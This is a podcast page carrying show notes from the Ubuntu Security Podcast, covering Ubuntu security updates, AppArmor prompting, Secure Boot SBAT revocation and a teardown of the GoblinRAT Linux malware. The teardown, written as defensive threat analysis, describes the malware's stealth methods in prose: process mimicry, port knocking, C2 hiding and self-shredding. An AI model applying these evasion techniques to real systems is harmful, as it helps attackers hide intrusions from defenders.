- Affärsnyheter
- Alternativ hälsa
- Amerikansk fotboll
- Andlighet
- Animering och manga
- Astronomi
- Barn och familj
- Basket
- Berättelser för barn
- Böcker
- Buddhism
- Dagliga nyheter
- Dans och teater
- Design
- Djur
- Dokumentär
- Drama
- Efterprogram
- Entreprenörskap
- Fantasysporter
- Filmhistoria
- Filmintervjuer
- Filmrecensioner
- Filosofi
- Flyg
- Föräldraskap
- Fordon
- Fotboll
- Fritid
- Fysik
- Geovetenskap
- Golf
- Hälsa och motion
- Hantverk
- Hinduism
- Historia
- Hobbies
- Hockey
- Hus och trädgård
- Ideell
- Improvisering
- Investering
- Islam
- Judendom
- Karriär
- Kemi
- Komedi
- Komedifiktion
- Komediintervjuer
- Konst
- Kristendom
- Kurser
- Ledarskap
- Life Science
- Löpning
- Marknadsföring
- Mat
- Matematik
- Medicin
- Mental hälsa
- Mode och skönhet
- Motion
- Musik
- Musikhistoria
- Musikintervjuer
- Musikkommentarer
- Näringslära
- Näringsliv
- Natur
- Naturvetenskap
- Nyheter
- Nyhetskommentarer
- Personliga dagböcker
- Platser och resor
- Poddar
- Politik
- Relationer
- Religion
- Religion och spiritualitet
- Rugby
- Så gör man
- Sällskapsspel
- Samhälle och kultur
- Samhällsvetenskap
- Science fiction
- Sexualitet
- Simning
- Självhjälp
- Skönlitteratur
- Spel
- Sport
- Sportnyheter
- Språkkurs
- Stat och kommun
- Ståupp
- Tekniknyheter
- Teknologi
- Tennis
- TV och film
- TV-recensioner
- Underhållningsnyheter
- Utbildning
- Utbildning för barn
- Verkliga brott
- Vetenskap
- Vildmarken
- Visuell konst

Ubuntu Security Podcast
A fortnightly podcast talking about the latest developments and updates from the Ubuntu Security team, including a summary of recent security vulnerabilities and fixes as well as a discussion on some ...
242 avsnitt • Längd: 20 min • Månadsvis
Om podden
A fortnightly podcast talking about the latest developments and updates from the Ubuntu Security team, including a summary of recent security vulnerabilities and fixes as well as a discussion on some of the goings on in the wider Ubuntu Security community.
The podcast Ubuntu Security Podcast is created by Ubuntu Security Team. The podcast and the artwork on this page are embedded on this page using the public podcast feed (RSS).
Avsnitt
Episode 241
Overview
This week we take a deep dive into the latest Linux malware, GoblinRAT to look at how malware is evolving to stay stealthy and evade detection and how malware authors are learning from modern software development along the way.
GoblinRAT Linux Malware teardown
-
Solar 4RAYS team (Cyber Threat Research Center at SOLAR - Russian Cybersecurity firm) describes a new piece of Linux malware which they name GoblinRAT (RAT = Remote Access Trojan) 2023 when contacted by an IT company which provides services to (presumably) Russian government agencies - noticed system logs being deleted off one of their servers and a utility being downloaded to steal account passwords from a domain controller
-
Found this malware masquerading as a legitimate process which takes quite careful steps to avoid detection - in fact most of the functionality within the malware is devoted to hiding its presence on the target system
-
Doesn’t include automatic persistence but instead appears to be manually “installed” by the attackers with a unique name for each target where it would be named after an existing legitimate process on the target system - similarly even the names of its files and libraries were also unique per-system as well to avoid detection
- e.g. in one case where zabbix was running, the malware named itself
zabbix_agentand setup a new systemd service to launch itself at boot which looks identical to the real zabbix agent (except the real one iszabbix_agentd) and then once running it edits its own command-line arguments after startup to insert standard parameters expected by the realzabbix_agentdso that on aps auxor similar output it appears basically identical to the realzabbix_agentd - in another case it named itself
rhsmdto mimic the Red Hat subscription manager service again using systemd as the launcher, whilst for others asmemcachedusing cron to launch - C2 uses DDNS (Dynamic DNS) and legitimate hacked sites to hide in noise of
“normal” traffic - using DDNS attackers would use specifically named C2
machines per target host - in one case where it was named
chrony_debugto mimic thechronydtime synchronisation service, it would connect to C2 a machine namedchronyd.tftpd.net- attackers clearly went to a lot of work to hide this in plain sight
- e.g. in one case where zabbix was running, the malware named itself
-
Automatically deletes itself off the system if does not get pinged by the C2 operator after a certain period of time - and when it deletes itself it shreds itself to reduce the chance of being detected later via disk forensics etc
-
Has 2 versions - a “server” and “client” - the server uses port-knocking to watching incoming connection requests on a given network interface and then only actually allowing a connection if the expected sequence of port numbers was tried - this allows the controller of the malware to connect into it without the malware actively listening on a given port and hence reduces the chance it is detected accidentally
-
Client instead connects back to its specific C2 server
-
Logs collected by 4RAYS team appear to show the commands executed by the malware were quite manual looking - invoking bash and then later invoking commands like systemctl to stop and replace an existing service, where the time lag between commands is in the order of seconds - minutes and so would seem like these were manually typed command rather than automatically driven by scripts
-
Malware itself is implemented in Go and includes the ability to execute single commands as well as providing an interactive shell; also includes support for listing / copying / moving files including with compression; also works as a SOCKS5 proxy to allow it to proxy traffic to/from other hosts that may be behind more restrictive firewalls etc; and as detailed above the ability to mimic existing processes on the system to avoid detection
-
To try and frustrate reverse engineering Gobfuscate was used to obfuscate the compiled code - odd choice though since this project was seemingly abandonded 3 years ago and nowadays garble seems to be the go-to tool for this (no pun intended)- but perhaps this is evidence of the time of the campaign since these samples were all found back in 2020 which this project was more active…
-
Encrypts its configuration using AES-GCM and the config contains details like the shell to invoke, kill-switch delay and secret value to use to disable it, alternate process name to use plus the TLS certificate and keys to use when communicating with the C2 server
-
Uses the yamux Go connection multiplexing library then to multiplex the single TLS connection to/from the C2 server
-
Can then be instructed to perform the various actions like running commands / launching a shell / list files in a directory / reading files etc as discussed before
-
Other interesting part is the kill switch / self-destruct functionality - if kill switch delay is specified in the encrypted configuration malware will automatically delete itself by invoking dd to overwrite itself with input from /dev/urandom 8 times; once more with 0 bytes and finally then removing the file from disk
-
Overall 4 organisations were found to have been hacked with this and in each it was running with full admin rights - with some running for over 3 years - and various binaries show compilation dates and golang toolchain versions indicating this was developed since at least 2020
-
But unlike other malware that we have covered, it does not appear to be a more widespread campaign since “other information security companies with global sensor networks” couldn’t find any similar samples in their own collections
-
No clear evidence of origin - Solar 4RAYS asking for other cybersecurity companies to help contribute to their evidence to identify the attackers
-
Interesting to see the evolution of malware mirrors that of normal software development - no longer using C/C++ etc but more modern languages like Go which provide exactly the sorts of functionality you want in your malware - systems-level programming functionality with built-in concurrency and memory safety - also Go binaries are statically linked so no need to worry about dependencies on the target system
Get in contact
Episode 240
Overview
For the third and final part in our series for Cybersecurity Awareness Month, Alex is again joined by Luci as well as Diogo Sousa to discuss future trends in cybersecurity and the likely threats of the future.
Get in contact
Episode 239
Overview
In the second part of our series for Cybersecurity Awareness Month, Luci is back with Alex, along with Eduardo Barretto to discuss our top cybersecurity best practices.
Get in contact
Episode 238
Overview
For the first in a 3-part series for Cybersecurity Awareness month, Luci Stanescu joins Alex to discuss the recent CUPS vulnerabilities as well as the evolution of cybersecurity since the origin of the internet.
Get in contact
Episode 237
Overview
John and Maximé have been talking about Ubuntu’s AppArmor user namespace restrictions at the the Linux Security Summit in Europe this past week, plus we cover some more details from the official announcement of permission prompting in Ubuntu 24.10, a new release of Intel TDX for Ubuntu 24.04 LTS and more.
This week in Ubuntu Security Updates (01:11)
613 unique CVEs addressed in the past fortnight
[USN-6989-1] OpenStack vulnerability
- 1 CVEs addressed in Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-6990-1] znc vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-6992-1] Firefox vulnerabilities
- 8 CVEs addressed in Focal (20.04 LTS)
[USN-6993-1] Vim vulnerabilities
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-6991-1] AIOHTTP vulnerability
- 1 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-6995-1] Thunderbird vulnerabilities
- 10 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6996-1] WebKitGTK vulnerabilities
- 6 CVEs addressed in Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-6841-2] PHP vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
[USN-6997-1, USN-6997-2] LibTIFF vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-6994-1] Netty vulnerabilities
- 2 CVEs addressed in Jammy (22.04 LTS)
- HTTP/2 DoS, seen exploited in the wild and listen on the CISA KEV
[USN-6998-1] Unbound vulnerabilities
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-6999-1] Linux kernel vulnerabilities
- 220 CVEs addressed in Noble (24.04 LTS)
- Full CVE list elided - see USN for details
[USN-7003-1, USN-7003-2, USN-7003-3] Linux kernel vulnerabilities
- 85 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- Full CVE list elided - see USN for details
[USN-7004-1] Linux kernel vulnerabilities
- 221 CVEs addressed in Noble (24.04 LTS)
- Full CVE list elided - see USN for details
[USN-7005-1, USN-7005-2] Linux kernel vulnerabilities
- 219 CVEs addressed in Jammy (22.04 LTS), Noble (24.04 LTS)
- Full CVE list elided - see USN for details
[USN-7006-1] Linux kernel vulnerabilities
- 94 CVEs addressed in Focal (20.04 LTS)
- Full CVE list elided - see USN for details
[USN-7007-1] Linux kernel vulnerabilities
- 219 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Full CVE list elided - see USN for details
[USN-7008-1] Linux kernel vulnerabilities
- 222 CVEs addressed in Jammy (22.04 LTS)
- Full CVE list elided - see USN for details
[USN-7009-1] Linux kernel vulnerabilities
- 219 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Full CVE list elided - see USN for details
[USN-7019-1] Linux kernel vulnerabilities
- 429 CVEs addressed in Jammy (22.04 LTS)
- Full CVE list elided - see USN for details
[USN-7002-1] Setuptools vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-7000-1, USN-7000-2] Expat vulnerabilities
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-7001-1, USN-7001-2] xmltok library vulnerabilities
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-6560-3] OpenSSH vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-7011-1, USN-7011-2] ClamAV vulnerabilities
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-7012-1] curl vulnerability
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-7013-1] Dovecot vulnerabilities
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-7014-1] nginx vulnerability
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-7015-1] Python vulnerabilities
- 5 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-7010-1] DCMTK vulnerabilities
- 9 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-7016-1] FRR vulnerability
- 1 CVEs addressed in Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-7017-1] Quagga vulnerability
- 1 CVEs addressed in Focal (20.04 LTS)
[USN-7018-1] OpenSSL vulnerabilities
- 6 CVEs addressed in Trusty ESM (14.04 ESM)
Goings on in Ubuntu Security Community
Linux Security Summit Europe 2024 (03:44)
- https://events.linuxfoundation.org/linux-security-summit-europe/program/schedule/
- Sep 16-17 - Vienna, Austria
- John Johansen and Maxime Bélair from AppArmor team presented “Restricting Unprivileged User Namespaces in Ubuntu”
- Other talks
- Deep-dive into xz-utils supply chain attack
- Internals of the SLUB memory allocator for exploit developers
- Landlock update - including details of new IOCTL restrictions etc
- systemd and TPM2 update
Official announcement of Permissions Prompting in Ubuntu 24.10 (09:00)
- https://discourse.ubuntu.com/t/ubuntu-desktop-s-24-10-dev-cycle-part-5-introducing-permissions-prompting/47963
- Ubuntu Security Center with snapd-based AppArmor home file access prompting preview in episode 236
- Even works for command-line applications etc - not just graphical
- Covers future developments as well:
- Better default response suggestions based on user feedback.
- Shell integration of the prompting pop-ups (eg full screen takeovers)
- Improved rule management summaries and better messaging of overlapping or redundant prompts.
- Expansion of the prompting system to cover additional snap interfaces such as camera and microphone access.
- Smarter client side analysis of prompts, recommending additional options if multiple similar prompts are detected.
Version 2.1 of IntelⓇ TDX on Ubuntu 24.04 LTS Released (11:46)
- https://discourse.ubuntu.com/t/version-2-1-of-intel-tdx-on-ubuntu-24-04-lts-released/47918/1
- Confidential computing - using TDX to run VMs in confidential mode - runs workloads (VMs) in hardware-backed isolated execution environments (Trust Domains). VM memory isolation via encryption in hardware so can’t be accessed by the hypervisor, remote attestation etc (Confidential Computing with Ijlal Loutfi and Karen Horovitz from Episode 230)
- https://discourse.ubuntu.com/t/intel-tdx-1-0-technology-preview-available-on-ubuntu-23-10/40698
- Scripting to setup the required elements to use TDX on Ubuntu 24.04 host and
then setup guest VMs to run in confidential mode
- Install server image, run scripts, enable TDX in BIOS, create VM images etc
- Can also configure remote attestation of VM too
- See full changes at https://github.com/canonical/tdx/releases/tag/2.1
Ubuntu 22.04.5 LTS released (13:45)
- https://discourse.ubuntu.com/t/jammy-jellyfish-point-release-changes/29835/8
- Only covers changes in main and restricted, doesn’t list security updates either
- https://discourse.ubuntu.com/t/jammy-jellyfish-release-notes/24668
AppArmor security update for CVE-2016-1585 published (14:23)
- Upcoming AppArmor Security update for CVE-2016-1585 from Episode 226
- https://discourse.ubuntu.com/t/upcoming-apparmor-security-update-for-cve-2016-1585/44268/3
- Now published to -updates pocket for 20.04 LTS and 22.04 LTS
- Will be published to -security pocket next week
Get in contact
Episode 236
Overview
The long awaited preview of snapd-based AppArmor file prompting is finally seeing the light of day, plus we cover the recent 24.04.1 LTS release and the podcast officially moves to a fortnightly cycle.
This week in Ubuntu Security Updates
45 unique CVEs addressed
[USN-6972-4] Linux kernel (Oracle) vulnerabilities
- 18 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
[USN-6982-1] Dovecot vulnerabilities
- 2 CVEs addressed in Noble (24.04 LTS)
[USN-6983-1] FFmpeg vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-6984-1] WebOb vulnerability
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-6973-4] Linux kernel (Raspberry Pi) vulnerabilities
- 9 CVEs addressed in Bionic ESM (18.04 ESM)
[USN-6981-2] Drupal vulnerabilities
- 3 CVEs addressed in Trusty ESM (14.04 ESM)
- 2 of these are in the CISA KEV - Discussion of CISA KEV from Episode 231
[USN-6986-1] OpenSSL vulnerability
- 1 CVEs addressed in Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-6987-1] Django vulnerabilities
- 2 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-6988-1] Twisted vulnerabilities
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-6985-1] ImageMagick vulnerabilities
- 11 CVEs addressed in Trusty ESM (14.04 ESM)
Goings on in Ubuntu Security Community
Ubuntu 24.04.1 LTS released (02:55)
- On 29th August - https://lists.ubuntu.com/archives/ubuntu-announce/2024-August/000304.html
- https://discourse.ubuntu.com/t/ubuntu-24-04-lts-noble-numbat-release-notes/39890
- Discussed high level features previously in Ubuntu 24.04 LTS (Noble Numbat) released from Episode 227
- New security features / improvements:
- Unprivileged user namespace restrictions
- Binary hardening
- AppArmor 4
- Disabling of old TLS versions
- Upstream Kernel Security Features
- Intel shadow stack support
- Secure virtualisation with AMD SEV-SNP and Intel TDX
- Strict compile-time bounds checking
- New security features / improvements:
- Initially offered upgrades from 22.04 but this has been pulled just recently
due to reports of a critical bug in the ubuntu-release-upgrader package and
its interaction with the apt solver - essentially resulting in packages like
linux-headers being in an broken state since it would remove some packages
that were seen as obsolete but which were still required due to other packages
depending on them
- likely will not be fixed until early next week
Ubuntu Security Center with snapd-based AppArmor home file access prompting preview (05:45)
- https://news.itsfoss.com/ubuntu-security-center-near-stable/
- Details the new Desktop Security Center application
- Written by the Ubuntu Desktop team - new application built using Flutter + Dart etc and published a snap
- Eventually this will allow to manage various security related things like
full-disk encryption, enabling/usage of Ubuntu Pro, Firewall control and
finally for snap permission prompting
- this last feature is the only one currently supported - has a single toggle which is to enable “snaps to ask for system permissions” - aka. snapd-based AppArmor prompting
- and then once this is enabled, allows the specific permissions to be futher fine-tuned
- What is AppArmor?
- AppArmor policies - and MAC systems in general are static - policy defined by sysadmin etc
- Not well suited for dynamic applications that are controlled by a user - like desktop / CLI etc - can’t know in advance every possible file a user may want to open in say Firefox so have to grant access to all files in home directory just in case
- Ideally system would only allow files that the user explicitly chooses - number of ways this can be done, XDG Portals one such way - using Powerbox concept pioneered in tools from the object-capability based security community like CapDesk/Polaris and Plash (principle of least-authority shell) - access is mediated by a privileged component that acts with the users whole authority to then delegate some of that authority to the application - seen say in the file-chooser dialog with portals - this runs outside of the scope of the application itself and so has the full, unrestricted access to the system to allow a file to be chosen - then the application is then just given a file-descriptor to the file to grant it the access (or similar)
- This only works in the case of applications that open files interactively - can’t allow the user to explicitly grant access to the configuration file that gets loaded from a well-known path at startup in a server application etc
- One way to handle that case is to alert the user and explicitly prompt them for that access - and this is currently how this new prompting feature works
- When the feature is enabled, the usual broad-based access rules for the
homeinterface in snapd get tagged with a prompt attribute - any access then which would normally be allowed is instead delegated to a trusted helper application which displays a dialog to the user asking them to explicitly allow such access

- since this happens directly in the system-call path within the kernel, the application itself is unaware that this is happening - but is just suspended whilst waiting for the users response - and then assuming they grant the access it proceeds as normal (or if they deny then the application gets a permission denied error)
- Completely transparent to the application and supports any kind of file-access regardless of which API might be used (unlike portals which only support the regular file-chooser scenario)
- Allows tighter control of what files a snap is granted access to - and can be managed by the user in the Security Center later to revoke any such permission that they granted
- Has been in development for a long time, and is certainly not a new concept -
seccomp has supported this via the
seccomp_unotifyinterface - allows to delegate seccomp decisions to userspace in a very similar manner - existed since the 5.5 kernel released in January 2020 - Even before that, prototype LSMs existed which implemented this kind of functionality (https://sourceforge.net/projects/pulse-lsm/ / https://crpit.scem.westernsydney.edu.au/confpapers/CRPITV81Murray.pdf)
- Can test this now on an up-to-date 24.04 or 24.10 install
- Need to use snapd from the latest/edge channel and then install both the
desktop-security-centersnap as well as theprompting-clientsnap - Launch Security Center and toggle the option
- Need to use snapd from the latest/edge channel and then install both the
- Note this is experimental but has undergone a fair amount of internal testing
- Very exciting to see this finally available in this pre-release stage - has been talked about since at least 2018
- Give it a spin and provide feedback - I would suggest to use the link in the security center application itself for this but it is not working currently - instead report via a Github issue on the desktop-security-center project
Get in contact
Episode 235
Overview
A recent Microsoft Windows update breaks Linux dual-boot - or does it? This week we look into reports of the recent Windows patch-Tuesday update breaking dual-boot, including a deep-dive into the technical details of Secure Boot, SBAT, grub, shim and more, plus we look at a vulnerability in GNOME Shell and the handling of captive portals as well.
This week in Ubuntu Security Updates
135 unique CVEs addressed
[USN-6960-1] RMagick vulnerability
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6951-2] Linux kernel (Azure) vulnerabilities
- 83 CVEs addressed in Focal (20.04 LTS)
- CVE-2022-48674
- CVE-2024-39471
- CVE-2024-39292
- CVE-2024-36270
- CVE-2024-36904
- CVE-2024-38618
- CVE-2024-36014
- CVE-2024-36941
- CVE-2024-38637
- CVE-2024-38613
- CVE-2024-36286
- CVE-2024-36902
- CVE-2024-38599
- CVE-2024-39301
- CVE-2024-39475
- CVE-2024-36954
- CVE-2024-33621
- CVE-2024-38552
- CVE-2024-36950
- CVE-2024-38582
- CVE-2024-36015
- CVE-2023-52434
- CVE-2024-38659
- CVE-2024-36940
- CVE-2024-38607
- CVE-2024-39480
- CVE-2024-38583
- CVE-2023-52882
- CVE-2024-39467
- CVE-2024-39489
- CVE-2024-38601
- CVE-2024-27019
- CVE-2023-52752
- CVE-2024-36960
- CVE-2024-38549
- CVE-2024-38567
- CVE-2024-38587
- CVE-2024-38635
- CVE-2024-38598
- CVE-2024-38612
- CVE-2024-38579
- CVE-2024-27401
- CVE-2024-36946
- CVE-2024-36017
- CVE-2022-48772
- CVE-2024-36905
- CVE-2024-35947
- CVE-2024-38381
- CVE-2024-38565
- CVE-2024-38589
- CVE-2024-36939
- CVE-2024-38661
- CVE-2024-39488
- CVE-2024-36883
- CVE-2024-38621
- CVE-2024-37353
- CVE-2024-38780
- CVE-2024-36964
- CVE-2024-38627
- CVE-2024-36971
- CVE-2024-38615
- CVE-2024-38559
- CVE-2024-31076
- CVE-2024-26886
- CVE-2024-39493
- CVE-2024-27398
- CVE-2024-36886
- CVE-2024-38633
- CVE-2024-36959
- CVE-2024-38634
- CVE-2024-38560
- CVE-2024-38558
- CVE-2023-52585
- CVE-2024-37356
- CVE-2024-35976
- CVE-2024-36919
- CVE-2024-36933
- CVE-2024-38596
- CVE-2024-39276
- CVE-2024-27399
- CVE-2024-38600
- CVE-2024-38578
- CVE-2024-36934
[USN-6961-1] BusyBox vulnerabilities
- 4 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-6962-1] LibreOffice vulnerability
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-6963-1] GNOME Shell vulnerability (01:03)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
- Captive portal detection would spawn an embedded webkit browser automatically to allow user to login etc
- But the page the user gets directed to is controlled by the attacker and can contain arbitrary javascript etc
- Upstream bug report claimed could then get a reverse shell etc - not clear this is the case since would still be constrained by the webkitgtk browser so would also need a sandbox escape etc.
- This update then includes a change to both not automatically open the captive portal page (instead it will show a notification and the user needs to click that) BUT to also disable the use of the webkitgtk-based embedded browser and instead use the users regular browser
[USN-6909-3] Bind vulnerabilities
- 2 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-6964-1] ORC vulnerability
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-6837-2] Rack vulnerabilitie
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6966-1] Firefox vulnerabilities
- 13 CVEs addressed in Focal (20.04 LTS)
[USN-6966-2] Firefox regressions
- 13 CVEs addressed in Focal (20.04 LTS)
[USN-6951-3] Linux kernel (Azure) vulnerabilities
- 83 CVEs addressed in Bionic ESM (18.04 ESM)
- CVE-2022-48674
- CVE-2024-39471
- CVE-2024-39292
- CVE-2024-36270
- CVE-2024-36904
- CVE-2024-38618
- CVE-2024-36014
- CVE-2024-36941
- CVE-2024-38637
- CVE-2024-38613
- CVE-2024-36286
- CVE-2024-36902
- CVE-2024-38599
- CVE-2024-39301
- CVE-2024-39475
- CVE-2024-36954
- CVE-2024-33621
- CVE-2024-38552
- CVE-2024-36950
- CVE-2024-38582
- CVE-2024-36015
- CVE-2023-52434
- CVE-2024-38659
- CVE-2024-36940
- CVE-2024-38607
- CVE-2024-39480
- CVE-2024-38583
- CVE-2023-52882
- CVE-2024-39467
- CVE-2024-39489
- CVE-2024-38601
- CVE-2024-27019
- CVE-2023-52752
- CVE-2024-36960
- CVE-2024-38549
- CVE-2024-38567
- CVE-2024-38587
- CVE-2024-38635
- CVE-2024-38598
- CVE-2024-38612
- CVE-2024-38579
- CVE-2024-27401
- CVE-2024-36946
- CVE-2024-36017
- CVE-2022-48772
- CVE-2024-36905
- CVE-2024-35947
- CVE-2024-38381
- CVE-2024-38565
- CVE-2024-38589
- CVE-2024-36939
- CVE-2024-38661
- CVE-2024-39488
- CVE-2024-36883
- CVE-2024-38621
- CVE-2024-37353
- CVE-2024-38780
- CVE-2024-36964
- CVE-2024-38627
- CVE-2024-36971
- CVE-2024-38615
- CVE-2024-38559
- CVE-2024-31076
- CVE-2024-26886
- CVE-2024-39493
- CVE-2024-27398
- CVE-2024-36886
- CVE-2024-38633
- CVE-2024-36959
- CVE-2024-38634
- CVE-2024-38560
- CVE-2024-38558
- CVE-2023-52585
- CVE-2024-37356
- CVE-2024-35976
- CVE-2024-36919
- CVE-2024-36933
- CVE-2024-38596
- CVE-2024-39276
- CVE-2024-27399
- CVE-2024-38600
- CVE-2024-38578
- CVE-2024-36934
[USN-6968-1] PostgreSQL vulnerability
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-6967-1] Intel Microcode vulnerabilities
- 5 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[LSN-0106-1] Linux kernel vulnerability
- 3 CVEs addressed in
[USN-6969-1] Cacti vulnerabilities
- 10 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
[USN-6970-1] exfatprogs vulnerability
- 1 CVEs addressed in Jammy (22.04 LTS)
[USN-6944-2] curl vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
[USN-6965-1] Vim vulnerabilities
- 5 CVEs addressed in Trusty ESM (14.04 ESM)
Goings on in Ubuntu Security Community
Reports of dual-boot Linux/Windows machines failing to boot (04:30)
- https://arstechnica.com/security/2024/08/a-patch-microsoft-spent-2-years-preparing-is-making-a-mess-for-some-linux-users/
- https://msrc.microsoft.com/update-guide/en-US/advisory/CVE-2022-2601
- https://discourse.ubuntu.com/t/sbat-self-check-failed-mitigating-the-impact-of-shim-15-7-revocation-on-the-ubuntu-boot-process-for-devices-running-windows/47378
- Microsoft released an update for Windows on 13th August 2024 - revoking old versions of grub that were susceptible to CVE-2022-2601
- How do you revoke grub?
- Secure Boot relies on each component in the boot chain verifying that the
next component is signed with a valid signature before it is then loaded
- UEFI BIOS validates shim
- shim validates grub
- grub validates kernel
- kernel validates kernel modules etc
- UEFI specification has effectively a CRL - list of hashes of binaries which shouldn’t be trusted
- BUT there is only limited space in the UEFI storage - after the original BootHole vulnerabilities revoked a huge number of grub binaries from many different distros, some devices failed to boot as the NVRAM was too full
- Microsoft and Red Hat and other maintainers of shim decided on a new scheme,
called SBAT - Secure Boot Advanced Targeting
- maintains a generation number for each component in the boot chain
- when say shim or grub gets updated to fix a bunch more security vulnerabilities, upstream bumps the generation number
- shim/grub then embeds the generation number within itself
- Signed UEFI variable then lists which generation numbers are acceptable
- shim checks the generation number of a binary (grub/fwupd etc) against this list and if it is too old refuses to load it
- Secure Boot relies on each component in the boot chain verifying that the
next component is signed with a valid signature before it is then loaded
- In Ubuntu this was patched back in Jan 2023 and was documented on the Ubuntu
Discourse - in this case we updated shim to a newer version which itself
revoked an older grub,
grub,1 - Now Microsoft’s update revokes
grub,2, ie sets the minimum generation number for grub to3 - You can inspect the SBAT policy by either directly reading the associated EFI
variable or using
mokutil --list-sbat-revocations
cat /sys/firmware/efi/efivars/SbatLevelRT-605dab50-e046-4300-abb6-3dd810dd8b23
mokutil --list-sbat-revocations
sbat,1,2023012900
shim,2
grub,3
grub.debian,4
objdump -j .sbat -s /boot/efi/EFI/ubuntu/grubx64.efi | xxd -r
sbat,1,SBAT Version,sbat,1,https://github.com/rhboot/shim/blob/main/SBAT.md
grub,4,Free Software Foundation,grub,2.12,https://www.gnu.org/software/grub/
grub.ubuntu,2,Ubuntu,grub2,2.12-5ubuntu4,https://www.ubuntu.com/
grub.peimage,2,Canonical,grub2,2.12-5ubuntu4,https://salsa.debian.org/grub-team/grub/-/blob/master/debian/patches/secure-boot/efi-use-peimage-shim.patch
